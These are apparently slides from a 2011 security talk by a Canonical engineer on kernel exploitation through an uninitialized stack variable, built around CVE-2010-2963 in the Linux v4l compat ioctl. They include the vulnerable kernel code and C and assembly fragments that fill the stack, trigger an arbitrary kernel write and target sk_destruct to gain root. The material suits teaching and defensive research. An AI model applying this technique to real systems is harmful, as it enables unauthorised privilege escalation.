### **CANONICAL**

## Kernel Exploitation Via Uninitialized Stack

Kees Cook kees.cook@canonical.com [www.canonical.com](http://www.canonical.com/)

August 2011# 20 Minutes!

- introduction
- quick Linux kernel exploitation basics
- audit callers of copy\_from\_user() for mistakes
- found a flawed function, but you don't have direct control?
- controlling an uninitialized stack variable
- become root
- questions

# introduction

## who I am, what I do

#### Kees Cook

- Pronounced "Case"
- @kees\_cook on Twitter

#### DefCon Capture the Flag

- Started participating in 2003
- With Team [1@stPlace](mailto:1@stPlace), won in 2006 and 2007
- Still play in the qualification rounds just for the fun of it

#### Ubuntu Security Team

- Started working for Canonical in 2006
- Responsible for keeping Ubuntu as safe as possible
- Enjoyed getting compiler hardening into shape
- Now focusing on kernel hardening

# quick Linux kernel exploitation basics

## key to kernel exploitation is the arbitrary write

#### Control kernel memory

• Kernel determines permissions

#### **Credentials**

• Change your process's UID to 0

#### Tricky bit is finding the targets

- Hunt through kernel memory
- Global functions, variables

## there is an extensive list of potential targets and triggers

#### Function tables!

• struct security operations global pointer: security ops include/linux/security.h easy offset to "ptrace\_access\_check", but requires a little clean-up

#### • System-wide IDT

Attacking the Core: http://www.phrack.org/issues.html?issue=64&id=6 requires handling interrupt mode

#### • single, isolated struct sock

sk\_destruct called on close()

easy to find in memory via /proc/net/tcp

## but you need the find a flaw first

#### Everything is a theory until you find a flaw

- Using a flaw tends to be easy
- Finding a flaw tends to be harder

#### Interface boundaries

- Switches from userspace to ring0
- Changes in privilege levels

# audit callers of copy\_from\_user() for mistakes

#### 3893 to be exact

• git grep copy\_from\_user | wc -l

#### Need to find unsafe uses

- Length isn't checked correctly
- Source isn't checked correctly
- Destination isn't checked correctly

## advanced static analysis? nah, just use grep

#### Regular expressions

• Can get you most of the way, very quickly

#### Unchecked copy\_from\_user

- copy from user() without access ok()
- Very few callers
- Intel DRM (CVE-2010-2962, me)
- RDS (CVE-2010-3904, Dan Rosenberg)

#### Okay, slightly advanced static analysis: Coccinelle

- <http://coccinelle.lip6.fr/>
- "Semantic Patch", but I use it as "Semantic Grep"

### semantic grep example

```
@cfu@
position p;
@@@{}copy_from_user@p(...)
@cfu_simple@
position cfu.p;
expression f;
identifier e;
@@
(
  copy_from_user@p(&e, f, sizeof(e))
|
 copy_from_user@p(e, f, sizeof(*e))
)
@depends on (!cfu_simple and …)@
position cfu.p;
@@
* copy_from_user@p(...)
```
## focus on areas that do not get a lot of usage/users

#### Rare network protocols

- SCTP
- RDS

#### Interfaces with few consumers

- Video DRM: mostly just Xorg
- Network diagnostics: handful of debugging tools
- New syscalls
- Compat

## compat (64bit to 32bit, API versions) has had lots of bugs

#### Syscall Compat

- Not clearing high portion of register used for jump table lookup
- CVE-2007-4573 and CVE-2010-3301

#### API Compat

- Extremely few users
- CVE-2010-2963, code had 0 users, in fact

#### **Generally**

- Just look at Mitre for some history
- http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=kernel+compat

## found a flawed function, but you don't have direct control?

## CVE-2010-2963 is a great example in the v4l compat functions

```
static int get microcode32(struct video code *kp, struct video code32 user *up)
{
     if (!access_ok(VERIFY_READ, up, sizeof(struct video_code32)) ||
          copy_from_user(kp->loadwhat, up->loadwhat, sizeof(up->loadwhat)) ||
          get_user(kp->datasize, &up->datasize) ||
          copy_from_user(kp->data, up->data, up->datasize))
               return -EFAULT;
     return 0;
}
static long do video ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
      union {
          struct video tuner vt;
          struct video code vc;
...
     } karg;
    void user *up = compat ptr(arg);
...
      switch (cmd) {
...
      case VIDIOCSMICROCODE:
           err = get_microcode32(&karg.vc, up);
...
```
## unchecked copy\_from\_user() from uninitialized address on stack :::

#### karg contents uninitialized

• But "uninitialized" really means "filled with memory from before"

#### karg lives on the stack

• What went there before?

#### the computer didn't bother to emit warnings

• Compiler assumes we meant to do that

# controlling an uninitialized stack variable

## find an overlapping function or call path

#### How about the same ioctl?

- same call path
- at least the same stack size

```
static long do video ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
      union {
          struct video tuner vt;
          struct video code vc;
...
     } karg;
    void __user *up = compat_ptr(arg);
...
      switch (cmd) {
...
      case VIDIOCSTUNER:
      case VIDIOCGTUNER:
          err = get_video_tuner32(&karg.vt, up);
...
```
```
struct video code32 {
    char loadwhat[16];
    compat int t datasize;
     /* 4 bytes of compiler-added padding here */
    unsigned char * data; * /* 24 bytes to pointer */
};
...
struct video_tuner32 {
     compat_int_t tuner;
     char name[32]; \frac{1}{4} bytes from start of struct \frac{*}{4} compat_ulong_t rangelow, rangehigh;
      u32 flags; /* It is really u32 in videodev.h */
      u16 mode, signal;
};
```
## stack memory view



top



#### bottom

## arrange stack with the values you need via careful invocation

#### datasize and data for source are used directly

• No special tricks needed:

 vc->datasize = length; vc->data = source;

#### data pointer for destination needs to be overlapped and left on stack

```
uint64_t *ptr = (uint64_t*)(&(tuner->name[20]));
*ptr = \overline{\text{destination}};
```
#### Kernel stack is used by everything in the process

- Doing memory access to page stuff into memory?
- Added a printf() to aid debugging?

#### Any work between or in syscalls may trigger further kernel stack work

- Avoid syscall wrappers (libc)
- Avoid calling the interface for the first time

#### In this case, we must call 32bit syscall from 64bit userspace

- Use int 0x80
- Write some assembly

## make the call and write arbitrarily

```
unsigned int syscall32(unsigned int syscall, unsigned int arg1,
                       unsigned int arg2, unsigned int arg3)
\{ unsigned int rc;
      asm volatile("movl %1, %%ebx; movl %2, %%ecx;\n"
                  "movl %3, %%edx; movl %4, %%eax;\n"
                  "int $0x80; movl %%eax, %0;\n"
                  : "=g"(rc) /* output */
                  : "g"(arg1), "g"(arg2), "g"(arg3), "g"(syscall) /* input */
                  : "%eax", "%ebx", "%ecx", "%edx" /* clobbered registers */ );
      return rc;
}
...
     // beat memory into the stack...
      code = 0x40347605; // VIDIOCSTUNER
     syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)tuner);
     syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)tuner);
     /* VIDIOCSMICROCODE32, the badly constructed VIDIOCSMICROCODE */
      code = 0x4020761b;
     syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)vc);
```
## become root

#### Use struct sock exploit method from Dan Rosenberg's code

- open a TCP socket
- Look up where the socket is in kernel memory from /proc/net/tcp
- target the sk destruct function pointer, offsetof(struct sock, sk destruct)
- (kptr\_restrict now blocks /proc/net/tcp but not INET\_DIAG netlink for same information)

\$ cat /proc/net/tcp | grep 7A69 9: 00000000:7A69 00000000:0000 0A 00000000:00000000 00:00000000 00000000 1000 0 2087721 1 ffff88011c972d80 300 0 0 2 -1

